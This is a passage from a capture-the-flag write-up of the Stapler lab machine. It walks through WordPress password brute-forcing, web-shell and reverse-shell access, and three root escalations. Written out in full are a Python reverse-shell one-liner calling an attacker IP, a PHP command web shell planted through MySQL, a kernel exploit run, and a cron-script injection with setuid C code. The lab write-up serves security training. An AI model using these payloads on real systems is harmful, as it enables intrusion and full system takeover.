
Prior to the executing the WordPress Exploit, I created a wp_users.txt file with the enumerated WordPress accounts. I then issued the wpscan command to brute force the wp_users.txt against the rockyou.txt dictionary and then output the findings into the wp_creds.txt file.
sudo wpscan — url https://172.27.254.41:12380/blogblog/ — disable-tls-checks — usernames /home/ptester/Stapler/wp_users.txt — wordlist /pentest/password-recovery/dictionary/Passwords/Leaked-Databases/rockyou.txt — log /home/ptester/Stapler/wp_creds.txt
In less than 30 minutes, I was able to obtain the credentials for john.

Note: Since I had to take time off from this challenge prior to completing it, I let the wpscan brute force run for several days in order to obtain a list of credentials.
Remote Shell:
As previously noted, there were two paths to a limited shell. So, I documented both of the methods that I used.
Method 1 — WordPress Plugin:

Since the john account was listed as the first account, from the wpscan enumeration, I thought that the account may have been the admin account. So, I returned to the browser and entered the credentials.

Cool. The authenticated user was redirected to a dashboard.

After spending a few minutes investigating the dashboard, I decided to enter the Users menu. I was able to verify that john had administrator credentials, along with the Peter and Vicki accounts.

After doing some additional research, it appeared that I could upload files with the Plugins menu. So, I located a PHP Reverse Shell script, configured it to my second attacking system (see Setup), clicked the Browse button, and then clicked the Install Now button.
Not knowing where the file uploaded, I decided to return to the /blogblog/wp-content/uploads/directory to view the contents.

Prior to launching the reverse shell script, I started up a netcat listener on my attacking system. Once started, I then clicked the hyperlink for the reverse shell from the /blogblog/wp-content/uploads/directory.
Awesome! I had a shell.
Method 2 — MySQL, SELECT Statement:
In researching uploading shells with MySQL and PHPAdmin, I wanted to try to use a SELECT statement to upload a basic shell to the blogblog/wp-content/uploads/directory. So, I connected to the system with MySQL.
Next, I issued the following SELECT state to create the backdoor.php file and upload it to the wp-content directory.
SELECT “<?php system($_GET[‘cmd’]); ?>” into outfile “/var/www/https/blogblog/wp-content/uploads/backdoor.php”;

Once the statement completed, I refreshed the browser while on the /blogblog/wp-content/uploads/ page to verify the file creation and upload.

With the file verified, I appended the ?cmd=ls -al to the URL in order to test the shell.

Next, I verified that Python was installed and available on the system using the ?cmd=python -h command.

Note: I tried using the python –version and python -V commands, but I did not receive any output.

Knowing that Python was installed and available, I performed an on-line search and found a reverse-shell cheat sheet from pentestmonkey. So, I started a netcat listener for port 443 on my second attacking system (see Setup).
Next, I returned to the browser and pasted the Python reverse shell script into the URL and modified the IP and Port parameters.
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“172.27.254.61”,443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’

Once I pressed the Enter/Return key, I was presented with a shell. I then typed the whoami && id commands to determine the credentials.

Local Information Gathering and Enumeration:

First things first, I issued the uname -mra && cat /etc/*release* commands to gather information about the system.
Next, I changed directories to /home and then issued the ls -alR command to recursively long-list all directories. I noticed that most of the permissions on the .bash_history files were locked down to read permission and owned by root. The one exception was for peter.

I continued investigating the peter directory, but was not able to find any interesting information and did not have access to all files. So, I started reviewing the .bash_history files for the other users.

Interesting. JKanode’s .bash_history appeared to contain SSH credentials for that account as well as the peter account.
Privilege Escalation:
As previously noted, there were three paths to root the system. So, I documented the methods that I used.
Method 1 — Stored Password:
Having credentials for SSH, I opened a terminal and launched SSH with the JKanode account. Unfortunately, this account was not able to authenticate. However, I was able to successfully authenticate with the peter account.

Once I was presented with a menu, I pressed the “q” key to quit and do nothing. Next, I was dropped into a prompt where I issued the command of whoami && id.

I noticed that the peter account was able to use sudo. So, I issued the sudo -l command to determine elevated privileges.

Awesome! Root privileges.
Method 2 — Kernel Exploit:
Knowing the OS and Kernel versions, I launched searchsploit to perform a web search for Ubuntu 16.04.
After several failed attempts, I was able to successfully use exploit 39772 with a downloadable .zip file.
With the .zip file downloaded to my second attacking system, I launched a Python SimpleHTTPServer on port 8000. I then downloaded the .zip file with wget to the Stapler system.


Next, I unzipped the file and listed the contents.
Note: the __MACOSX directory can be removed since it is a resource fork that pertains to OSX.
I then listed the contents of the unzipped file and found two .tar files. Reviewing the exploit instructions on Exploit-DB, I extracted the exploit.tar file. In addition, I changed directories to ebpf_mapfd_doubleput_exploit and listed the contents of the directory.
Continuing, I launched the compile.sh script. And then listed the contents of the directory.

Note:I believe that the error messages can be ignored.
With the compile.sh script execution completed, I then launched the doubleput script.
Once the doubleput script completed, the author notes that “we have root privs now…”. So, I launched the whoami && id commands to validate credentials.

Root!
Method 3 — Cron Job:
I have to admit that I had to research this method and review a few other posts prior to figuring this one out. In addition, I found a useful enumeration tool by Mike Czumak called linuxprivchecker. Although, the amount of information was a little overwhelming for me at first.
After downloading and launching linuxprivchecker.py, I redirected the output to a file named privs. Examining the privs file, I was able to determine that there was a World Writable File of con-logrotate.sh with executable root privileges.

Next, I issued that cat command to review the contents of the cron-logrotate.sh script.

Based on the message, it seems that I was on the correct path.
Continuing my research, I was able to find a great explanation by Rashid Ferozeon Paytu about badly configured Cron Jobs. Based on his write up, I used the ls -al command to review the contents of /etc/cron.d.

I used Rashid’s method of using just the find command to print the World Writable Files that contained logrotate.


Next, I used the echo command to create a script in C that would spawn a new shell.
echo ‘int main(void)
{
setgid(0);
setuid(0);
execl(“/bin/sh”, “sh”, 0);
}’ > rootpriv.c
I used the cat command to validate the newly created file.
Continuing, I launched gcc to compile the script.

Note: I believe the errors can be ignored.
At this point, I used the echo command to push additional commands to the cron-logrotate.sh script in order to change the owner and SUID permissions on the newly created rootpriv script.
echo ‘chown root:root /tmp/rootpriv; chmod u+s /tmp/rootpriv;’ > /usr/local/sbin/cron-logrotate.sh
Using the cat command, I validated the newly created contents within the cron-logratoate.sh script.

After a few minutes, I checked the privileges of the rootpriv script.

With the rootpriv script privileges updated, I launched the script followed by launching the whoami && id commands to validate credentials.

Flag:
Having obtained root privileges (from Method 1), I issued the command sudo ls -al /root to view the contents of the root directory.

In reviewing the file, I decided to review the contents of the flag.txt file by issuing the command of sudo cat /root/flag.txt.

Challenge completed.